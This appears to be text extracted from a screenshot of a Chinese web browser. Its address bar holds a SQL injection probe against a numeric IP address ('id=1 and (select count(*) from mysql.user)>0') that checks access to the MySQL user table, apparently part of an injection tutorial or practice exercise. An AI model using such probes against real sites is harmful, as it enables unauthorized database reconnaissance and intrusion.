 http://222.18.159.134/index.php?id=1 and (select count(*) from mysql.user)>0 - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 停止 刷新 主页 恢复 收藏夹 http://222.18.159.134/index.php?id=1 and (select count(*) from my 兼容
米菲miff... 哈尔斯... 首页-[小... 汇乐806 ... 基于UDP... C++ p2p... 编写端... 在Eclipse... 2011
http://222.18.159.134/i...
ID content
1 wa ha ha!